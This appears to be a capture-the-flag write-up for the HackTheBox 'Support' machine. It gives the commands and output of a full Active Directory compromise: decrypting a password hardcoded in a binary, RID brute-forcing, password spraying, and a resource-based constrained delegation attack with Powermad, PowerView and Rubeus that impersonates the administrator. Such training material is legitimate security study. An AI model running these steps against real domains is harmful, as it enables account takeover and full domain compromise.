Support Writeup (HackTheBox Easy Machine)
Overview
Support is an easy Windows machine from HackTheBox. This box is perfect for beginners as it tackles some common vulnerabilities from multiple fields like Windows Active Directories and reverse engineering. Although this box is marked as easy, it can still confuse you like me.
We start with discovering an interesting binary on one SMB share. After we reverse engineer the binary with dnSpy, we can find hardcoded encrypted password for one of the users. We XOR the encrypted password with a key and get the cleartext password.
Next, we do LDAP search and find another cleartext password for another user. We soon figure out that this user belongs into special group that has full control over Domain Controller. We abuse this permission by creating fake account on the machine and allow DC to act on behalf of other identity.
Nmap scan
Starting with Nmap scan.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -A 10.10.11.174 -T5
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-07 11:38 EDT
Nmap scan report for 10.10.11.174
Host is up (0.041s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-04-07 15:38:21Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2022|2012 (88%)
OS CPE: cpe:/o:microsoft:windows_server_2022 cpe:/o:microsoft:windows_server_2012:r2
Aggressive OS guesses: Microsoft Windows Server 2022 (88%), Microsoft Windows Server 2012 R2 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-04-07T15:38:32
|_ start_date: N/A
TRACEROUTE (using port 139/tcp)
HOP RTT ADDRESS
1 40.51 ms 10.10.14.1
2 40.95 ms 10.10.11.174
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 58.72 secondsThe Nmap scan showed 12 open ports. We have common Windows Active Directory ports open like SMB (Server Message Block), LDAP (Lightweight Directory Access Protocol) and RPC (Remote Procedure Call). There’s also DNS (Domain Name System) and Kerberos (network authentication protocol), which looks like this exact machine is the DC or Domain Controller. Don’t forget to add “support.htb” domain to “/etc/hosts”.
Active Directory (AD) is a directory service developed by Microsoft for Windows domain networks. It’s used to manage and organize network resources, like users, computers, printers, and more. Think of it as a digital phone book or a control center for everything connected to a company’s network. (ChatGPT)
Domain Controller (DC) in Active Directory (AD) is a server that handles the security authentication requests within a Windows domain. Basically, it’s the brain of an Active Directory environment. (ChatGPT)
Service enumeration with Enum4Linux-ng
I launched “Enum4Linux-ng”, which is an enumeration tool for Windows and Samba systems. I ran it with default user “guest”, which is a common way to run these scanners in AD environments.

Lot of things came back, including domain information and computer name. Don’t forget to add “dc.support.htb” to your “/etc/hosts” file. That is the name of DC computer.

RPC enumeration of users and groups failed due to denied access.

SMB enumeration showed multiple shares, but only one “support-tools” was accessible.

I used “smbclient” to connect to the share. I found couple interesting files there. One that stood out was “UserInfo.exe.zip” as it’s the only unknown archive here. I quickly downloaded it.
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\support.htb\\support-tools -U SUPPORT/guest
Password for [SUPPORT\guest]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 20 13:01:06 2022
.. D 0 Sat May 28 07:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 07:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 07:19:55 2022
putty.exe A 1273576 Sat May 28 07:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 07:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 13:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 07:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 07:19:43 2022
4026367 blocks of size 4096. 968659 blocks available
smb: \> get UserInfo.exe.zip
getting file \UserInfo.exe.zip of size 277499 as UserInfo.exe.zip (269.6 KiloBytes/sec) (average 269.6 KiloBytes/sec)
smb: \>I extracted the archive and got an executable, config file and multiple DLLs.

Reverse engineering with dnSpy
At first, I ran “strings” with “UserInfo.exe” to get an idea what this executable is all about.
 |
| finding .NET strings in the binary |
There were couple strings indicating that .NET Framework had been used, so most likely a C# code. After this finding, I switched over to Windows, specifically to tool called “dnSpy”, which is a popular decompiler for programs that were coded in C# specifically.
I opened “UserInfo.exe” in “dnSpy” and looked at the decompiled source code.

There were several interesting functions like “FindUser” or “LdapQuery”, which made me think that this could be some application that communicates with LDAP and serves information about users.
After looking through the functions, one named “Protected” had 2 variables called “enc_password” and “key”. That looked like insecurely hardcoded credentials to me. Plus, there was “getPassword()” function right above, seemingly decoding the password.
 |
| encrypted password hardcoded in the binary |
This function basically decodes the encrypted string and then XORs it with the key “armando” and some number 223. I asked ChatGPT to write me a Python script that decrypts this password.
import base64
def xor_decrypt(data: bytes, key: str, extra_xor: int) -> bytes:
key_bytes = key.encode()
key_length = len(key_bytes)
return bytes([
(b ^ key_bytes[i % key_length] ^ extra_xor)
for i, b in enumerate(data)
])
# Input base64 string
encoded_str = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"
# Decode from base64
decoded_bytes = base64.b64decode(encoded_str)
# XOR with key and 223
key = "armando"
extra_xor_value = 223
result = xor_decrypt(decoded_bytes, key, extra_xor_value)
# Print result as a string (or hex if non-printable)
try:
print("Decrypted result:", result.decode())
except UnicodeDecodeError:
print("Decrypted result (hex):", result.hex())┌──(kali㉿kali)-[~]
└─$ python3 script.py
Decrypted result: [REDACTED]I got the password! But don’t know to which user.
Username enumeration via RID brute-forcing & password spraying via Kerbrute
It’s important to understand that every user has his SID, which serves as his unique identifier. These are mostly random, but there’s also guessable part of SIDs called RIDs. There’s a tool called “impacket-lookupsid.py” that tries to guess these RIDs and get the usernames.
┌──(kali㉿kali)-[~]
└─$ lookupsid.py SUPPORT/guest:""@support.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Brute forcing SIDs at support.htb
[*] StringBinding ncacn_np:support.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-1677581083-3380853377-188903654
=====================================
[LOTS OF UNIMPORTANT USERNAMES]
=====================================
1104: SUPPORT\ldap (SidTypeUser)
1105: SUPPORT\support (SidTypeUser)
1106: SUPPORT\smith.rosario (SidTypeUser)
1107: SUPPORT\hernandez.stanley (SidTypeUser)
1108: SUPPORT\wilson.shelby (SidTypeUser)
1109: SUPPORT\anderson.damian (SidTypeUser)
1110: SUPPORT\thomas.raphael (SidTypeUser)
1111: SUPPORT\levine.leopoldo (SidTypeUser)
1112: SUPPORT\raven.clifton (SidTypeUser)
1113: SUPPORT\bardot.mary (SidTypeUser)
1114: SUPPORT\cromwell.gerard (SidTypeUser)
1115: SUPPORT\monroe.david (SidTypeUser)
1116: SUPPORT\west.laura (SidTypeUser)
1117: SUPPORT\langley.lucy (SidTypeUser)
1118: SUPPORT\daughtler.mabel (SidTypeUser)
1119: SUPPORT\stoll.rachelle (SidTypeUser)
1120: SUPPORT\ford.victoria (SidTypeUser)
2601: SUPPORT\MANAGEMENT$ (SidTypeUser)We can validate these usernames with tool like “Kerbrute”, which checks this usernames against Kerberos authentication protocol. As we can see, every one of them is valid.

Luckily for us, “Kerbrute” also has password spraying capability, so we can find out which user’s password we got. And as it turned out, we got the password for user “ldap”.

Discovering password for user “support” with LDAP enumeration & getting user flag
Life gets a bit easier now. Now that we got some working credentials, we can re-run our enumeration script “Enum4Linux-ng” and hopefully get some more information.

RPC finally allowed me to enumerate users and groups. However, this was not very helpful because I already got most of the information about users on this machine.
Next, I tried to log in via “evil-winrm” as port 5985 running WinRM (Windows Remote Management) was open. Unfortunately, no success there as well.

It was time to use Bloodhound to perform additional enumeration on each user’s privileges, access controls and other stuff. Since I didn’t have a shell yet, I had to use the Python version. In the command, I used flag ”-ns” instead of ”-dc” because script had problems with it.
┌──(kali㉿kali)-[~]
└─$ bloodhound-python -c All -u ldap -p "nvEfEK16^1aM4\$XXXXXXXXXXXXXXXXXXXXXX" -d support.htb -ns 10.10.11.174
INFO: Found AD domain: support.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.support.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 3 computers
INFO: Connecting to LDAP server: dc.support.htb
INFO: Found 21 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: FAKE-COMP01.support.htb
INFO: Querying computer: Management.support.htb
INFO: Querying computer: dc.support.htb
WARNING: Could not resolve: FAKE-COMP01.support.htb: The DNS query name does not exist: FAKE-COMP01.support.htb.
INFO: Done in 00M 10SI started the Neo4j graph database and launched Bloodhound. After importing all the JSON files, I marked user “ldap” as owned and looked for other valuable information.
User “ldap” didn’t have any outbound object controls. After that, I looked at paths to unconstrained delegation systems and found out that there’s unusual group called “Shared support accounts” with only one user “support”, who also happens to have “CanPSRemote” privilege over DC computer.
PS Session access allows you to enter an interactive session with the target computer. If authenticating as a low privilege user, a privilege escalation may allow you to gain high privileges on the system. (Bloodhound)
 |
| user “support” has “CanPSRemote” privilege over DC computer |
Bloodhound didn’t give us any usable information at the moment. Problem with Bloodhound is that it only looks at “description” field in LDAP. We need a tool that looks into other LDAP fields as well. There is such tool called “ldapsearch”. The syntax is a bit weird I must say.
┌──(kali㉿kali)-[~]
└─$ ldapsearch -H ldap://support.htb -D 'ldap@support.htb' -w "nvEfEK16^1aM4\$e7AcXXXXXXXXXXXXXXX" -b "dc=support,dc=htb" > ldap.txtWe get a LOT of information. As we already know, we are particularly interested in user “support” because of it’s privileges. After finding this user’s section in the output, we could see one weird field called “info” with some string, looking like a password.
 |
| finding password for user “support” during LDAP search |
We could see in the Bloodhound earlier that user “support” is indeed in “Remote management users” group, thus we should have access to WinRM on port 5985.

Success! Now we can go into support’s home directory and get the user flag from Desktop folder.
Privilege escalation by adding fake account, getting Administrator’s Kerberos ticket & getting root flag
Since the privilege “CanPSRemote” we found earlier doesn’t give us any value in this situation, we have to look for other privilege escalation methods. I went back to the Bloodhound and looked carefully once again at our user “support” and all his relations.
As we know already, user “support” is the only member of “Shared support accounts” group, which happens to have “GenericAll” privilege over our domain controller computer “dc.support.htb”.
This is also known as full control. This privilege allows the trustee to manipulate the target object however they wish. (Bloodhound)
 |
| “Shared support accounts” group has “GenericAll” privilege over DC computer |
If we right-click on the privilege, Bloodhound shows us a method we can use to abuse this and gain access to “NT Authority\system” user (basically like “root” user on Linux systems).
 |
| Bloodhound’s guide on how to exploit the privilege |
I will summarize this method with all the commands I used.
Firstly, I transferred all needed binaries onto the machine (”Powermad”, “Powerview” and “Rubeus”). Then, I used command to bypass execution policy, which allows me to run my scripts.
“Powermad” is a PowerShell tool used for creating and managing machine accounts in Active Directory environments, often for exploitation or persistence. “Powerview” is a PowerShell tool used for reconnaissance in Active Directory, helping attackers or defenders gather detailed domain information. “Rubeus” is a C# toolset for Kerberos interaction and abuse, allowing for ticket extraction, forging, and pass-the-ticket attacks. (ChatGPT)

1. We use “Powermad” to add fake new computer account into the network.
*Evil-WinRM* PS C:\Users\support\Documents> . .\Powermad.ps1
*Evil-WinRM* PS C:\Users\support\Documents> New-MachineAccount -MachineAccount attackersystem -Password $(ConvertTo-SecureString 'Summer2018!' -AsPlainText -Force)
[+] Machine account attackersystem added2. With “PowerView”, we can retrieve the security identifier (SID) of the newly created account.
3. We now need to build a generic ACE with the attacker-added computer SID as the principal, and get the binary bytes for the new DACL/ACE.
ACE (Access Control Entry) is a single entry in an Access Control List (ACL), which defines the permissions or rights that a user, group, or security principal has on a particular object, like a user, group, OU, file, or folder. (ChatGPT)
DACL (Discretionary Access Control List) is a list that defines who is allowed or denied access to a securable object (like a file, folder, registry key, AD object, etc.). (ChatGPT)
*Evil-WinRM* PS C:\Users\support\Documents> $ComputerSid = Get-DomainComputer attackersystem -Properties objectsid | Select -Expand objectsid
*Evil-WinRM* PS C:\Users\support\Documents> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
*Evil-WinRM* PS C:\Users\support\Documents> $SDBytes = New-Object byte[] ($SD.BinaryLength)
*Evil-WinRM* PS C:\Users\support\Documents> $SD.GetBinaryForm($SDBytes, 0)4. Next, we need to set this newly created security descriptor in the “msDS-AllowedToActOnBehalfOfOtherIdentity” field of the computer account we’re taking over, again using “PowerView” in this case.
*Evil-WinRM* PS C:\Users\support\Documents> Get-DomainComputer dc.support.htb | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}5. We use “Rubeus” to hash the password we set into rc4_hmac form.
*Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe hash /password:Summer2018! /user:attackersystem /domain:support.htb
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Calculate Password Hash(es)
[*] Input password : Summer2018!
[*] Input username : attackersystem
[*] Input domain : support.htb
[*] Salt : SUPPORT.HTBattackersystem
[*] rc4_hmac : EF266C6B963C0BB683941032008AD47F
[*] aes128_cts_hmac_sha1 : 5A09B80DB82B31F376C2347E7FC4B4E2
[*] aes256_cts_hmac_sha1 : FA2EE2E2F261D6D05B89C7C87E7F0AB448B6F5FB4BAD0A353FFE0B2484EB1EE8
[*] des_cbc_md5 : 048097B92F5E26836. And finally we can use Rubeus’ “s4u” module to get a service ticket for the service name (sname) we want to ‘pretend’ to be “admin” for. This ticket is injected and in this case grants us access to the file system of the domain controller computer “dc.support.htb”.
*Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe s4u /user:attackersystem /rc4:EF266C6B963C0BB683941032008AD47F /impersonateuser:administrator /msdsspn:cifs/dc.support.htb /ptt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: S4U
[*] Using rc4_hmac hash: EF266C6B963C0BB683941032008AD47F
[*] Building AS-REQ (w/ preauth) for: 'support.htb\attackersystem'
[*] Using domain controller: ::1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFoDCCBZygAwIBBaEDAgEWooIEsjCCBK5hggSqMIIEpqADAgEFoQ0bC1NVUFBPUlQuSFRCoiAwHqAD
AgECoRcwFRsGa3JidGd0GwtzdXBwb3J0Lmh0YqOCBGwwggRooAMCARKhAwIBAqKCBFoEggRWM7oX2J13
wOETdD5fEe840eEQk2CTQXx0yldHdlc03ypQjTyevkbhQ1/1vvtdYhkFzwfsvu4c0fUhdkxEPMVXjc68
===============================================
[LOTS OF DATA AND BASE64 STRINGS]
===============================================
[*] Impersonating user 'administrator' to target SPN 'cifs/dc.support.htb'
[*] Building S4U2proxy request for service: 'cifs/dc.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/dc.support.htb':
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
[+] Ticket successfully imported!We now have base64 encoded Kerberos ticket for Admin after all this. Before using it, we need to convert it into usable form. Base64 decode it first, then use “ticketConverter.py” to convert the ticket from “.kirbi” to “.ccache” format, which is the format we want and need.

And finally, we load our ticket into “KRB5CCNAME” environment variable and log into the machine as “administrator” with Impacket Python script “psexec.py”.
“KRB5CCNAME” is an environment variable used in Kerberos 5 authentication systems. It tells the system where to find the Kerberos credential cache (also known as the “ticket cache”), which stores the user’s authentication tickets after they log in using Kerberos. (ChatGPT)
“psexec.py” lets you execute commands on a remote Windows machine over SMB, typically using NTLM authentication. It’s often used in penetration testing and red team operations to run commands remotely after obtaining credentials or hashes. (ChatGPT)

We get the shell as “nt authority\system”. Root flag waits for us in Administrator’s Desktop folder.
Summary
Support is an easy machine from HackTheBox. This box makes you practice your skills from multiple different fields in cybersecurity. It showcases why hardcoding your credentials into your applications is a bad idea, because we get the chance to reverse engineer a C# program in tool called dnSpy. It also teaches you that precise enumeration is the base of success, as we can find some very valuable information during enumerating services like LDAP. During the privilege escalation phase, we utilize the ultimate Active Directory enumeration tool called “Bloodhound”. We then abuse the infamous “GenericAll” privilege over the Domain Controller. We gather experience with several helpful tools like “Impacket” suite, “Rubeus” or “Powerview” during our way to “Administrator” account. We create a fake account on the machine and set DC to act on behalf of other identity, specifically on behalf of our fake account. I like this box a lot, as it was a lot of fun to solve multiple challenges this box puts you through. Truth be told, it covers a lot. Don’t worry if you get stuck and confused, I myself stagnated couple times. Definitely feels satisfying once you complete it though.




Comments
Post a Comment